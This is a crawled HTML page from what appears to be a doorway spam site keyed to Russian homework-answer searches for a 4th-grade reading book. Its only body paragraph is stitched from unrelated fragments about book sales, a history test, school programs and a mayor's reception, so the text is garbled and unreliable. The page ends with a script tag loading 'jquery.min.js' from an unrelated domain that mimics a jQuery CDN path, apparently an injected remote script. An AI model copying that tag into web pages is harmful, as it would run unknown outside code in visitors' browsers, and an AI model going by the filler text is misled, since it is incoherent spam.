

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobivi.thearnoldstory.com/i4zg-gotovye-domashnie-zadaniya-po-chteniyu-4-klass-kutyavina.html
body_size: 2308
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Готовые домашние задания по чтению 4 класс кутявина - oobivi.thearnoldstory.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobivi.thearnoldstory.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Готовые домашние задания по чтению 4 класс кутявина</h2>
                            </header>
                            <p>В данном разделе к вашему вниманию предоставлены Книги для детей. У нас собраны самые. Купить бумажную и электронную книгу по лучшей цене со скидкой и читать: Литературное. Тест по теме «Россия в xvii веке» (7 класс) Вариант 1 Часть 1 К каждому заданию этой части даны. Рабочие программы по предметам (индивидуальное обучение на дому), 2 класс, УМК Школа России. 24 января 2019 года в районной администрации состоялся торжественный прием мэра. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="i4zg-gdz-po-algebre-7-klass-didakticheskiy-material-nikolskiy.html">Гдз по алгебре 7 класс дидактический материал никольский</a></li>
                                <li><a href="i4zg-gdz-spishi-ru-angliyskiy-yazyk-8-klass-biboletova.html">Гдз спиши ру английский язык 8 класс биболетова</a></li>
                                <li><a href="i4zg-reshebnik-po-matematike-5-klassa-k-uchebniku-nikolskogo.html">Решебник по математике 5 класса к учебнику никольского</a></li>
                                <li><a href="i4zg-.html">Қазақстан 2050 стратегиясы туралы реферат</a></li>
                                <li><a href="i4zg-audio-uchebnik-grecheskogo.html">Аудио учебник греческого</a></li>
                                <li><a href="i4zg-gdz-po-matematike-4-klass-istomina-1-chast-2014.html">Гдз по математике 4 класс истомина 1 часть 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="i4zg-gdz-po-russkomu-lvov-7-klass.html">Гдз по русскому лвов 7 класс</a></li>
                                            <li><a href="i4zg-reshebnik-po-russkomu-yazyku-5-balass.html">Решебник по русскому языку 5 баласс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="i4zg-gdz-po-algebre-9-klass-201-god.html">Гдз по алгебре 9 класс 201 год</a></li>
                                            <li><a href="i4zg-gdz-russkiy-yazyk-tpo-baykova.html">Гдз русский язык тпо байкова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="i4zg-angliyskiy-yazyk-kaufman-5-klass-rabochaya-tetrad-gdz.html">Английский язык кауфман 5 класс рабочая тетрадь гдз</a></li>
                                            <li><a href="i4zg-ya-fizika-irodov-i-e-reshebnik.html">Я физика иродов и.е решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="i4zg-semenova-ekonomikma-predpriyatiya-skachat-uchebnik-besplatno.html">Семенова экономикма предприятия скачать учебник бесплатно</a></li>
                                            <li><a href="i4zg-shpargalka-denezhnaya-sistema-rossiyskoy-federacii.html">Шпаргалка денежная система российской федерации</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
